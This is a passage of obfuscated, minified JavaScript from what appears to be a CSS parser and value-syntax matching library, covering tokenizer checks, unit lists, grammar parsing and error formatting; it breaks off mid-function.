"[a(549)](Math[a(1306)](i-1,0))+e)[a(1362)](/\r\n?|\n|\f/),u=Math[a(1306)](1,n-s)-1,d=Math[a(3173)](n+s,l[a(3677)]+1),h=Math[a(1306)](4,String(d)[a(3677)])+1;let m=0;(r+=3*(l[n-1][a(2927)](0,r-1)[a(3547)](/\t/g)||[])[a(3677)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(3677)]&&(l[t]=l[t][a(3673)](/\t/g,a(1432)),l[t]=(m>0&&l[t][a(3677)]>m?"…":"")+l[t][a(2927)](m,98)+(l[t][a(3677)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2375)]("-")+"^",c(n,d)][a(766)](Boolean)[a(2375)]("\n")[a(3673)](/^(\s+\d+\s+\|\n)+/,"")[a(3673)](/\n(\s+\d+\s+\|)+$/,"")}function hn(e,n,r,o,i,s=1,a=1){const c=t;return Object[c(3080)](un(c(1118),e),{source:n,offset:r,line:o,column:i,sourceFragment:t=>dn({source:n,line:o,column:i,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1058)+e+"\n"+dn({source:n,line:o,column:i,baseLine:s,baseColumn:a},2)}})}function mn(e){const n=t,r=this[n(1959)]();let o=!1;const i={recognizer:e};for(;!this[n(2615)];){switch(this[n(2359)]){case Ae:this[n(2594)]();continue;case de:o=!0,this[n(2594)]();continue}let t=e[n(1246)][n(855)](this,i);if(void 0===t)break;o&&(e[n(2293)]&&e[n(2293)][n(855)](this,t,r,i),o=!1),r[n(2499)](t)}return o&&e[n(2293)]&&e[n(2293)][n(855)](this,null,r,i),r}const fn=()=>{};function pn(t){return function(){return this[t]()}}function gn(e){const n=t,r=Object[n(931)](null);for(const t of Object[n(1615)](e)){const o=e[t],i=o[n(2898)]||o;i&&(r[t]=i)}return r}var bn=l(241);const wn=new Set([t(716),t(2472),t(609)]),yn=(e,n)=>{const r=t;if(e===ae&&(e=n),r(1497)==typeof e){const t=e[r(478)](0);return t>127?32768:t<<8}return e},vn=[[ee,ee],[ee,ne],[ee,se],[ee,8],[ee,"-"],[ee,ce],[ee,le],[ee,ue],[ee,me],[ee,ye],[re,ee],[re,ne],[re,se],[re,8],[re,"-"],[re,ce],[re,le],[re,ue],[re,me],[oe,ee],[oe,ne],[oe,se],[oe,8],[oe,"-"],[oe,ce],[oe,le],[oe,ue],[oe,me],[ue,ee],[ue,ne],[ue,se],[ue,8],[ue,"-"],[ue,ce],[ue,le],[ue,ue],[ue,me],["#",ee],["#",ne],["#",se],["#",8],["#","-"],["#",ce],["#",le],["#",ue],["#",me],["-",ee],["-",ne],["-",se],["-",8],["-","-"],["-",ce],["-",le],["-",ue],["-",me],[ce,ee],[ce,ne],[ce,se],[ce,8],[ce,ce],[ce,le],[ce,ue],[ce,"%"],[ce,me],["@",ee],["@",ne],["@",se],["@",8],["@","-"],["@",me],[".",ce],[".",le],[".",ue],["+",ce],["+",le],["+",ue],["/","*"]],xn=vn[t(3470)]([[ee,oe],[ue,oe],[oe,oe],[re,ye],[re,ie],[re,fe],[le,le],[le,ue],[le,ne],[le,"-"],[ve,ee],[ve,ne],[ve,le],[ve,ue],[ve,oe],[ve,"-"]]);function kn(e){const n=t,r=new Set(e[n(1349)]((([t,e])=>yn(t)<<16|yn(e))));return function(t,e,o){const i=n,s=yn(e,o),a=o[i(478)](0);return(45===a&&e!==ee&&e!==ne&&e!==me||43===a?r[i(2534)](t<<16|a<<8):r[i(2534)](t<<16|s))&&this[i(3065)](" ",de,!0),s}}const An=kn(vn),_n=kn(xn);function Sn(e,n){const r=t;if(r(1825)!=typeof n)e[r(1970)][r(3322)](this[r(3573)],this);else{let t=null;e[r(1970)][r(3322)]((e=>{const o=r;null!==t&&n[o(855)](this,t),this[o(3573)](e),t=e}))}}function zn(t){an(t,((e,n,r)=>{const o=a1y;this[o(1084)](e,t[o(2692)](n,r))}))}const{hasOwnProperty:En}=Object[t(678)],Mn=function(){};function Tn(e){return t(1825)==typeof e?e:Mn}function Pn(t,e){return function(n,r,o){const i=a1y;n[i(3153)]===e&&t[i(855)](this,n,r,o)}}function Nn(e,n){const r=t,o=n[r(1219)],i=[];for(const t in o){if(!1===En[r(855)](o,t))continue;let e=o[t];const n={name:t,type:!1,nullable:!1};Array[r(2457)](e)||(e=[e]);for(const t of e)null===t?n[r(2844)]=!0:r(1497)==typeof t?n[r(3153)]=r(3573):Array[r(2457)](t)&&(n[r(3153)]=r(2767));n[r(3153)]&&i[r(2499)](n)}return i[r(3677)]?{context:n[r(1309)],fields:i}:null}function Cn(e,n){const r=t,o=e[r(749)][r(2692)](),i=e[r(1697)],s=r(1497)==typeof i;return n&&o[r(3718)](),function(t,e,a,c){const l=r;let u;s&&(u=e[i],e[i]=t);for(const e of o){const r=t[e[l(3686)]];if(!e[l(2844)]||r)if(l(2767)===e[l(3153)]){if(n?r[l(1094)](c,!1):r[l(544)](c,!1))return!0}else if(a(r))return!0}s&&(e[i]=u)}}function Un({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function Wn(t){return t}function In(e,n,r,o){const i=t;let s;switch(e[i(3153)]){case i(2107):s=function(t,e,n,r){const o=i,s=" "===t[o(2227)]||r?t[o(2227)]:" "+t[o(2227)]+" ",a=t[o(2245)][o(1349)]((t=>In(t,e,n,r)))[o(2375)](s);return t[o(1701)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,o)+(e[i(3449)]?"!":"");break;case i(3380):return In(e[i(2128)],n,r,o)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case i(3143):s=i(2008)+In(e[i(2128)],n,r,o)+"]>";break;case i(2353):s="<"+e[i(3686)]+(e[i(2306)]?n(function(t){const e=i;if(e(2436)===t[e(3153)])return" ["+(null===t[e(3173)]?"-∞":t[e(3173)])+","+(null===t[e(1306)]?"∞":t[e(1306)])+"]";throw new Error(e(891)+t[e(3153)]+"`")}(e[i(2306)]),e[i(2306)]):"")+">";break;case i(923):s="<'"+e[i(3686)]+"'>";break;case i(2719):s=e[i(3686)];break;case i(606):s="@"+e[i(3686)];break;case i(1833):s=e[i(3686)]+"(";break;case i(1584):case i(1579):s=e[i(1444)];break;case i(2769):s=",";break;default:throw new Error(i(891)+e[i(3153)]+"`")}return n(s,e)}function Ln(e,n){const r=t;let o=Wn,i=!1,s=!1;return r(1825)==typeof n?o=n:n&&(i=Boolean(n[r(3251)]),s=Boolean(n[r(3387)]),r(1825)==typeof n[r(1421)]&&(o=n[r(1421)])),In(e,o,i,s)}const jn={offset:0,line:1,column:1};function On(e,n){const r=t,o=e&&e[r(2388)]&&e[r(2388)][n];return o?r(581)in o?Fn(o):o:null}function Fn({offset:e,line:n,column:r},o){const i=t,s={offset:e,line:n,column:r};if(o){const t=o[i(1362)](/\n|\r\n?|\f/);s[i(1876)]+=o[i(3677)],s[i(581)]+=t[i(3677)]-1,s[i(1893)]=1===t[i(3677)]?s[i(1893)]+o[i(3677)]:t[i(3471)]()[i(3677)]+1}return s}const Hn=function(e,n){const r=t,o=un(r(2704),e+(n?" `"+n+"`":""));return o[r(1908)]=n,o},Rn=function(e,n,r,o){const i=t,s=un(i(3188),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=i,r=t[n(3258)],o=t[n(3069)],s=o<r[n(3677)]&&r[o][n(3573)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(3677)];t++){const e=r[t][n(1444)];t===o&&(d=e[n(3677)],u=m[n(3677)]),null!==a&&r[t][n(3573)]===a&&(t<=o?h++:h=0),m+=e}return o===r[n(3677)]||h>1?(c=On(a||e,n(3367))||Fn(jn,m),l=Fn(c)):(c=On(a,n(3515))||Fn(On(e,n(3515))||jn,m[n(2692)](0,u)),l=On(a,n(3367))||Fn(c,m[n(2927)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(o,r);return s[i(3133)]=e,s[i(1122)]=n?Ln(n):i(1404),s[i(706)]=a,s[i(1390)]=c,s[i(1035)]=l,s[i(875)]=e+i(2551)+s[i(1122)]+i(3536)+(a||i(2060))+i(3013)+new Array(s[i(1390)]+1)[i(2375)]("-")+"^",Object[i(3080)](s,u),s[i(2388)]={source:r&&r[i(2388)]&&r[i(2388)][i(3442)]||i(3132),start:u,end:d},s},Dn=new Map,qn=new Map,Vn=45,Bn=function(e){const n=t;if(Dn[n(2534)](e))return Dn[n(1274)](e);const r=e[n(3042)]();let o=Dn[n(1274)](r);if(void 0===o){const t=Zn(r,0),e=t?"":Xn(r,0);o=Object[n(3546)]({basename:r[n(2927)](e[n(3677)]),name:r,prefix:e,vendor:e,custom:t})}return Dn[n(1222)](e,o),o},Jn=function(e){const n=t;if(qn[n(2534)](e))return qn[n(1274)](e);let r=e,o=e[0];"/"===o?o="/"===e[1]?"//":"/":"_"!==o&&"*"!==o&&"$"!==o&&"#"!==o&&"+"!==o&&"&"!==o&&(o="");const i=Zn(r,o[n(3677)]);if(!i&&(r=r[n(3042)](),qn[n(2534)](r))){const t=qn[n(1274)](r);return qn[n(1222)](e,t),t}const s=i?"":Xn(r,o[n(3677)]),a=r[n(2927)](0,o[n(3677)]+s[n(3677)]),c=Object[n(3546)]({basename:r[n(2927)](a[n(3677)]),name:r[n(2927)](o[n(3677)]),hack:o,vendor:s,prefix:a,custom:i});return qn[n(1222)](e,c),c};function Zn(e,n){const r=t;return n=n||0,e[r(3677)]-n>=2&&e[r(478)](n)===Vn&&e[r(478)](n+1)===Vn}function Xn(e,n){const r=t;if(n=n||0,e[r(3677)]-n>=3&&e[r(478)](n)===Vn&&e[r(478)](n+1)!==Vn){const t=e[r(1822)]("-",n+2);if(-1!==t)return e[r(2847)](n,t+1)}return""}const Gn=[t(2110),t(3047),t(2637),t(1813),t(2236)],Yn=45,Qn=!0;function Kn(e,n){const r=t;return null!==e&&e[r(3153)]===ae&&e[r(1444)][r(478)](0)===n}function $n(e,n,r){const o=t;for(;null!==e&&(e[o(3153)]===de||e[o(3153)]===Ae);)e=r(++n);return n}function tr(e,n,r,o){const i=t;if(!e)return 0;const s=e[i(1444)][i(478)](n);if(43===s||s===Yn){if(r)return 0;n++}for(;n<e[i(1444)][i(3677)];n++)if(!Se(e[i(1444)][i(478)](n)))return 0;return o+1}function er(e,n,r){const o=t;let i=!1,s=$n(e,n,r);if(null===(e=r(s)))return n;if(e[o(3153)]!==ce){if(!Kn(e,43)&&!Kn(e,Yn))return n;if(i=!0,s=$n(r(++s),s,r),null===(e=r(s))||e[o(3153)]!==ce)return 0}if(!i){const t=e[o(1444)][o(478)](0);if(43!==t&&t!==Yn)return 0}return tr(e,i?0:1,i,s)}function nr(e,n){const r=t;return null!==e&&e[r(3153)]===ae&&e[r(1444)][r(478)](0)===n}function rr(e,n,r){const o=t;let i=0;for(let t=n;t<e[o(1444)][o(3677)];t++){const s=e[o(1444)][o(478)](t);if(45===s&&r&&0!==i)return rr(e,n+i+1,!1),6;if(!ze(s))return 0;if(++i>6)return 0}return i}function or(t,e,n){if(!t)return 0;for(;nr(n(e),63);){if(++t>6)return 0;e++}return e}const ir=[t(3379),t(1492),t(3234)],sr=new Map([[ne,ve],[ye,ve],[be,we],[xe,ke]]);function ar(e,n){const r=t;return n<e[r(3677)]?e[r(478)](n):0}function cr(e,n){return qe(e,0,e[t(3677)],n)}function lr(e,n){const r=t;for(let t=0;t<n[r(3677)];t++)if(cr(e,n[t]))return!0;return!1}function ur(e,n){return n===e[t(3677)]-2&&92===ar(e,n)&&Se(ar(e,n+1))}function dr(e,n,r){const o=t;if(e&&o(2436)===e[o(3153)]){const t=Number(void 0!==r&&r!==n[o(3677)]?n[o(2927)](0,r):n);if(isNaN(t))return!0;if(null!==e[o(3173)]&&t<e[o(3173)]&&o(1497)!=typeof e[o(3173)])return!0;if(null!==e[o(1306)]&&t>e[o(1306)]&&o(1497)!=typeof e[o(1306)])return!0}return!1}function hr(t){return function(e,n,r){const o=a1y;return null===e?0:e[o(3153)]===ne&&lr(e[o(1444)],ir)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(3153)]){case ke:case ve:case we:if(t[n(3153)]!==r)break t;if(r=i[n(3471)](),0===i[n(3677)]){s++;break t}break;case ne:case ye:case be:case xe:i[n(2499)](r),r=sr[n(1274)](t[n(3153)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function mr(t){return function(e){return null===e||e[a1y(3153)]!==t?0:1}}function fr(e){const n=t;return null===e||e[n(3153)]!==ee||45!==ar(e[n(1444)],0)||45!==ar(e[n(1444)],1)?0:1}function pr(t){return t&&(t=new Set(t)),function(e,n,r){const o=a1y;if(null===e||e[o(3153)]!==ue)return 0;const i=Xe(e[o(1444)],0);if(null!==t){const n=e[o(1444)][o(1822)]("\\",i),r=-1!==n&&ur(e[o(1444)],n)?e[o(1444)][o(2847)](i,n):e[o(1444)][o(2927)](i);if(!1===t[o(2534)](r[o(3042)]()))return 0}return dr(r,e[o(1444)],i)?0:1}}function gr(e){const n=t;return n(1825)!=typeof e&&(e=function(){return 0}),function(t,r,o){const i=n;return null!==t&&t[i(3153)]===ce&&0===Number(t[i(1444)])?1:e(t,r,o)}}const br={"ident-token":mr(ee),"function-token":mr(ne),"at-keyword-token":mr(re),"hash-token":mr(oe),"string-token":mr(ie),"bad-string-token":mr(6),"url-token":mr(se),"bad-url-token":mr(8),"delim-token":mr(ae),"number-token":mr(ce),"percentage-token":mr(le),"dimension-token":mr(ue),"whitespace-token":mr(de),"CDO-token":mr(he),"CDC-token":mr(me),"colon-token":mr(fe),"semicolon-token":mr(pe),"comma-token":mr(ge),"[-token":mr(be),"]-token":mr(we),"(-token":mr(ye),")-token":mr(ve),"{-token":mr(xe),"}-token":mr(ke)},wr={string:mr(ie),ident:mr(ee),percentage:hr((function(e,n,r){const o=t;return null===e||e[o(3153)]!==le||dr(r,e[o(1444)],e[o(1444)][o(3677)]-1)?0:1})),zero:gr(),number:hr((function(e,n,r){const o=t;if(null===e)return 0;const i=Xe(e[o(1444)],0);return i===e[o(1444)][o(3677)]||ur(e[o(1444)],i)?dr(r,e[o(1444)],i)?0:1:0})),integer:hr((function(e,n,r){const o=t;if(null===e||e[o(3153)]!==ce)return 0;let i=43===ar(e[o(1444)],0)||45===ar(e[o(1444)],0)?1:0;for(;i<e[o(1444)][o(3677)];i++)if(!Se(ar(e[o(1444)],i)))return 0;return dr(r,e[o(1444)],i)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(3153)]!==ee)return 0;const r=e[n(1444)][n(3042)]();return lr(r,Gn)||cr(r,n(2049))?0:1},"dashed-ident":fr,"custom-property-name":function(e){const n=t;return fr(e)?"--"===e[n(1444)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(3153)]!==oe)return 0;const r=e[n(1444)][n(3677)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!ze(ar(e[n(1444)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(3153)]!==oe?0:We(ar(e[n(1444)],1),ar(e[n(1444)],2),ar(e[n(1444)],3))?1:0},"an-plus-b":function(e,n){const r=t;let o=0;if(!e)return 0;if(e[r(3153)]===ce)return tr(e,0,!1,o);if(e[r(3153)]===ee&&e[r(1444)][r(478)](0)===Yn){if(!De(e[r(1444)],1,110))return 0;switch(e[r(1444)][r(3677)]){case 2:return er(n(++o),o,n);case 3:return e[r(1444)][r(478)](2)!==Yn?0:(o=$n(n(++o),o,n),tr(e=n(o),0,Qn,o));default:return e[r(1444)][r(478)](2)!==Yn?0:tr(e,3,Qn,o)}}else if(e[r(3153)]===ee||Kn(e,43)&&n(o+1)[r(3153)]===ee){if(e[r(3153)]!==ee&&(e=n(++o)),null===e||!De(e[r(1444)],0,110))return 0;switch(e[r(1444)][r(3677)]){case 1:return er(n(++o),o,n);case 2:return e[r(1444)][r(478)](1)!==Yn?0:(o=$n(n(++o),o,n),tr(e=n(o),0,Qn,o));default:return e[r(1444)][r(478)](1)!==Yn?0:tr(e,2,Qn,o)}}else if(e[r(3153)]===ue){let t=e[r(1444)][r(478)](0),i=43===t||t===Yn?1:0,s=i;for(;s<e[r(1444)][r(3677)]&&Se(e[r(1444)][r(478)](s));s++);return s===i?0:De(e[r(1444)],s,110)?s+1===e[r(1444)][r(3677)]?er(n(++o),o,n):e[r(1444)][r(478)](s+1)!==Yn?0:s+2===e[r(1444)][r(3677)]?(o=$n(n(++o),o,n),tr(e=n(o),0,Qn,o)):tr(e,s+2,Qn,o):0}return 0},urange:function(e,n){const r=t;let o=0;if(null===e||e[r(3153)]!==ee||!De(e[r(1444)],0,117))return 0;if(null===(e=n(++o)))return 0;if(nr(e,43))return null===(e=n(++o))?0:e[r(3153)]===ee?or(rr(e,0,!0),++o,n):nr(e,63)?or(1,++o,n):0;if(e[r(3153)]===ce){const t=rr(e,1,!0);return 0===t?0:null===(e=n(++o))?o:e[r(3153)]===ue||e[r(3153)]===ce?function(t){const e=r;return 45===t[e(1444)][e(478)](0)}(e)&&rr(e,1,!1)?o+1:0:or(t,o,n)}return e[r(3153)]===ue?or(rr(e,1,!0),++o,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(3153)]){case 6:case 8:break t;case ke:case ve:case we:if(e[r(3153)]!==o)break t;o=i[r(3471)]();break;case pe:if(0===o)break t;break;case ae:if(0===o&&"!"===e[r(1444)])break t;break;case ne:case ye:case be:case xe:i[r(2499)](o),o=sr[r(1274)](e[r(3153)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(3153)]){case 6:case 8:break t;case ke:case ve:case we:if(e[r(3153)]!==o)break t;o=i[r(3471)]();break;case ne:case ye:case be:case xe:i[r(2499)](o),o=sr[r(1274)](e[r(3153)])}s++}while(e=n(s));return s}};function yr(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:hr(pr(null)),angle:hr(pr(e)),decibel:hr(pr(n)),frequency:hr(pr(r)),flex:hr(pr(o)),length:hr(gr(pr(i))),resolution:hr(pr(s)),semitones:hr(pr(a)),time:hr(pr(c))}}const vr=["cm","mm","q","in","pt","pc","px","em",t(454),"ex",t(2694),t(533),t(3372),"ch",t(588),"ic",t(910),"lh",t(895),"vw",t(1882),t(1134),t(801),"vh",t(3395),t(968),t(643),"vi",t(3330),t(3256),t(938),"vb",t(2114),t(2715),t(3516),t(927),t(2471),t(1899),t(2498),t(2205),t(1509),t(2066),t(2383),t(2045),t(830),t(1311),t(2858),t(3328),t(2320)],xr=[t(2867),t(1513),t(2423),t(726)],kr=["s","ms"],Ar=["hz",t(2271)],_r=[t(2680),t(620),t(2479),"x"],Sr=["fr"],zr=["db"],Er=["st"];function Mr(e,n,r){const o=t;return Object[o(3080)](un(o(1118),e),{input:n,offset:r,rawMessage:e,message:e+o(2482)+n+o(3073)+new Array((r||n[o(3677)])+1)[o(2375)]("-")+"^"})}const Tr=new Uint8Array(128)[t(1349)](((e,n)=>/[a-zA-Z0-9\-]/[t(1573)](String[t(1291)](n))?1:0));class Pr{constructor(e){const n=t;this[n(3772)]=e,this[n(2483)]=0}[t(478)](e){const n=t;return e<this[n(3772)][n(3677)]?this[n(3772)][n(478)](e):0}[t(2012)](){const e=t;return this[e(478)](this[e(2483)])}[t(2354)](e=this[t(2012)]()){return e<128&&1===Tr[e]}[t(3211)](){const e=t;return this[e(478)](this[e(2483)]+1)}[t(1632)](e){const n=t;return this[n(478)](this[n(2575)](e))}[t(2598)](){const e=t;this[e(2483)]=this[e(2575)](this[e(2483)])}[t(2575)](e){const n=t;for(;e<this[n(3772)][n(3677)];e++){const t=this[n(3772)][n(478)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(3292)](e){const n=t;return this[n(3772)][n(2847)](this[n(2483)],this[n(2483)]=e)}[t(2716)](e){const n=t;this[n(2012)]()!==e&&this[n(821)](n(901)+String[n(1291)](e)+"`"),this[n(2483)]++}[t(1542)](){const e=t;return this[e(2483)]<this[e(3772)][e(3677)]?this[e(3772)][e(2509)](this[e(2483)]++):""}[t(821)](e){const n=t;throw new Mr(e,this[n(3772)],this[n(2483)])}[t(1021)](){const e=t;return this[e(3292)](this[e(2575)](this[e(2483)]))}[t(953)](){const e=t;let n=this[e(2483)];for(;n<this[e(3772)][e(3677)];n++){const t=this[e(3772)][e(478)](n);if(t>=128||0===Tr[t])break}return this[e(2483)]===n&&this[e(821)](e(3371)),this[e(3292)](n)}[t(1988)](){const e=t;let n=this[e(2483)];for(;n<this[e(3772)][e(3677)];n++){const t=this[e(3772)][e(478)](n);if(t<48||t>57)break}return this[e(2483)]===n&&this[e(821)](e(2257)),this[e(3292)](n)}[t(841)](){const e=t,n=this[e(3772)][e(1822)]("'",this[e(2483)]+1);return-1===n&&(this[e(2483)]=this[e(3772)][e(3677)],this[e(821)](e(2126))),this[e(3292)](n+1)}}const Nr=123,Cr={" ":1,"&&":2,"||":3,"|":4};function Ur(e){const n=t;let r=null,o=null;return e[n(2716)](Nr),e[n(2598)](),r=e[n(1988)](e),e[n(2598)](),44===e[n(2012)]()?(e[n(2483)]++,e[n(2598)](),125!==e[n(2012)]()&&(o=e[n(1988)](e),e[n(2598)]())):o=r,e[n(2716)](125),{min:Number(r),max:o?Number(o):0}}function Wr(e,n){const r=t,o=function(t){const e=a1y;let n=null,r=!1;switch(t[e(2012)]()){case 42:t[e(2483)]++,n={min:0,max:0};break;case 43:t[e(2483)]++,n={min:1,max:0};break;case 63:t[e(2483)]++,n={min:0,max:1};break;case 35:t[e(2483)]++,r=!0,t[e(2012)]()===Nr?n=Ur(t):63===t[e(2012)]()?(t[e(2483)]++,n={min:0,max:0}):n={min:1,max:0};break;case Nr:n=Ur(t);break;default:return null}return{type:e(3380),comma:r,min:n[e(3173)],max:n[e(1306)],term:null}}(e);return null!==o?(o[r(2128)]=n,35===e[r(2012)]()&&43===e[r(478)](e[r(2483)]-1)?Wr(e,o):o):n}function Ir(e){const n=t,r=e[n(1542)]();return""===r?null:Wr(e,{type:n(1579),value:r})}function Lr(e,n){const r=t;function o(t,e){return{type:a1y(2107),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let i;for(n=Object[r(1615)](n)[r(689)](((t,e)=>Cr[t]-Cr[e]));n[r(3677)]>0;){i=n[r(1221)]();let t=0,s=0;for(;t<e[r(3677)];t++){const n=e[t];r(1750)===n[r(3153)]&&(n[r(1444)]===i?(-1===s&&(s=t-1),e[r(3705)](t,1),t--):(-1!==s&&t-s>1&&(e[r(3705)](s,t-s,o(e[r(2692)](s,t),i)),t=s+1),s=-1))}-1!==s&&n[r(3677)]&&e[r(3705)](s,t-s,o(e[r(2692)](s,t),i))}return i}function jr(e,n){const r=t,o=Object[r(931)](null),i=[];let s,a=null,c=e[r(2483)];for(;e[r(2012)]()!==n&&(s=Or(e,n));)r(1040)!==s[r(3153)]&&(r(1750)===s[r(3153)]?(null!==a&&r(1750)!==a[r(3153)]||(e[r(2483)]=c,e[r(821)](r(1139))),o[s[r(1444)]]=!0):null!==a&&r(1750)!==a[r(3153)]&&(o[" "]=!0,i[r(2499)]({type:r(1750),value:" "})),i[r(2499)](s),a=s,c=e[r(2483)]);return null!==a&&r(1750)===a[r(3153)]&&(e[r(2483)]-=c,e[r(821)](r(1139))),{type:r(2107),terms:i,combinator:Lr(i,o)||" ",disallowEmpty:!1,explicit:!1}}function Or(e,n){const r=t;let o=e[r(2012)]();switch(o){case 93:break;case 91:return Wr(e,function(t,e){const n=r;let o;return t[n(2716)](91),o=jr(t,e),t[n(2716)](93),o[n(1701)]=!0,33===t[n(2012)]()&&(t[n(2483)]++,o[n(3449)]=!0),o}(e,n));case 60:return 39===e[r(3211)]()?function(t){const e=r;let n;return t[e(2716)](60),t[e(2716)](39),n=t[e(953)](),t[e(2716)](39),t[e(2716)](62),Wr(t,{type:e(923),name:n})}(e):function(t){const e=r;let n,o=null;if(t[e(2716)](60),n=t[e(953)](),e(3743)===n){t[e(2716)](91);const n=jr(t,93);return t[e(2716)](93),t[e(2716)](62),Wr(t,{type:e(3143),term:1===n[e(2245)][e(3677)]?n[e(2245)][0]:n})}return 40===t[e(2012)]()&&41===t[e(3211)]()&&(t[e(2483)]+=2,n+="()"),91===t[e(478)](t[e(2575)](t[e(2483)]))&&(t[e(2598)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2716)](91),45===t[n(2012)]()&&(t[n(1542)](),i=-1),-1==i&&8734===t[n(2012)]()?t[n(1542)]():(r=i*Number(t[n(1988)](t)),t[n(2354)]()&&(r+=t[n(953)]())),t[n(2598)](),t[n(2716)](44),t[n(2598)](),8734===t[n(2012)]()?t[n(1542)]():(i=1,45===t[n(2012)]()&&(t[n(1542)](),i=-1),o=i*Number(t[n(1988)](t)),t[n(2354)]()&&(o+=t[n(953)]())),t[n(2716)](93),{type:n(2436),min:r,max:o}}(t)),t[e(2716)](62),Wr(t,{type:e(2353),name:n,opts:o})}(e);case 124:return{type:r(1750),value:e[r(3292)](e[r(2483)]+(124===e[r(3211)]()?2:1))};case 38:return e[r(2483)]++,e[r(2716)](38),{type:r(1750),value:"&&"};case 44:return e[r(2483)]++,{type:r(2769)};case 39:return Wr(e,{type:r(1584),value:e[r(841)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1040),value:e[r(1021)]()};case 64:return o=e[r(3211)](),e[r(2354)](o)?(e[r(2483)]++,{type:r(606),name:e[r(953)]()}):Ir(e);case 42:case 43:case 63:case 35:case 33:break;case Nr:if(o=e[r(3211)](),o<48||o>57)return Ir(e);break;default:return e[r(2354)](o)?function(t){const e=r,n=t[e(953)]();return 40===t[e(2012)]()?(t[e(2483)]++,{type:e(1833),name:n}):Wr(t,{type:e(2719),name:n})}(e):Ir(e)}}function Fr(e){const n=t,r=new Pr(e),o=jr(r);return r[n(2483)]!==e[n(3677)]&&r[n(821)](n(3126)),1===o[n(2245)][n(3677)]&&n(2107)===o[n(2245)][0][n(3153)]?o[n(2245)][0]:o}const Hr=function(){},Rr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1y,o=n;n=e,t[r(3573)][r(855)](this,e),n=o},emit(t,r,o){e[a1y(2499)]({type:r,value:t,node:o?null:n})},result:()=>e}}},Dr={type:t(2651)},qr={type:t(3058)},Vr={type:t(1260)};function Br(e,n,r){const o=t;return n===Dr&&r===qr||e===Dr&&n===Dr&&r===Dr?e:("If"===e[o(3153)]&&e[o(1416)]===qr&&n===Dr&&(n=e[o(2418)],e=e[o(3547)]),{type:"If",match:e,then:n,else:r})}function Jr(e){const n=t;return e[n(3677)]>2&&40===e[n(478)](e[n(3677)]-2)&&41===e[n(478)](e[n(3677)]-1)}function Zr(e){const n=t;return n(2719)===e[n(3153)]||n(606)===e[n(3153)]||n(1833)===e[n(3153)]||n(2353)===e[n(3153)]&&Jr(e[n(3686)])}function Xr(e,n=" ",r=!1){return{type:t(2107),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Gr(e,n,r=new Set){const o=t;if(!r[o(2534)](e))switch(r[o(2487)](e),e[o(3153)]){case"If":e[o(3547)]=Gr(e[o(3547)],n,r),e[o(2418)]=Gr(e[o(2418)],n,r),e[o(1416)]=Gr(e[o(1416)],n,r);break;case o(2353):return n[e[o(3686)]]||e}return e}function Yr(e,n,r){const o=t;switch(e){case" ":{let t=Dr;for(let e=n[o(3677)]-1;e>=0;e--)t=Br(n[e],t,qr);return t}case"|":{let t=qr,e=null;for(let r=n[o(3677)]-1;r>=0;r--){let i=n[r];if(Zr(i)&&(null===e&&r>0&&Zr(n[r-1])&&(e=Object[o(931)](null),t=Br({type:o(3567),map:e},Dr,t)),null!==e)){const t=(Jr(i[o(3686)])?i[o(3686)][o(2692)](0,-1):i[o(3686)])[o(3042)]();if(t in e==0){e[t]=i;continue}}e=null,t=Br(i,Dr,t)}return t}case"&&":{if(n[o(3677)]>5)return{type:o(762),terms:n,all:!0};let t=qr;for(let r=n[o(3677)]-1;r>=0;r--){const i=n[r];let s;s=n[o(3677)]>1?Yr(e,n[o(766)]((function(t){return t!==i})),!1):Dr,t=Br(i,s,t)}return t}case"||":{if(n[o(3677)]>5)return{type:o(762),terms:n,all:!1};let t=r?Dr:qr;for(let r=n[o(3677)]-1;r>=0;r--){const i=n[r];let s;s=n[o(3677)]>1?Yr(e,n[o(766)]((function(t){return t!==i})),!0):Dr,t=Br(i,s,t)}return t}}}function Qr(e){const n=t;if(n(1825)==typeof e)return{type:n(3652),fn:e};switch(e[n(3153)]){case n(2107):{let t=Yr(e[n(2227)],e[n(2245)][n(1349)](Qr),!1);return e[n(3449)]&&(t=Br(t,Vr,qr)),t}case n(3380):return function(t){const e=n;let r=Dr,o=Qr(t[e(2128)]);if(0===t[e(1306)])o=Br(o,Vr,qr),r=Br(o,null,qr),r[e(2418)]=Br(Dr,Dr,r),t[e(2055)]&&(r[e(2418)][e(1416)]=Br({type:e(2769),syntax:t},r,qr));else for(let 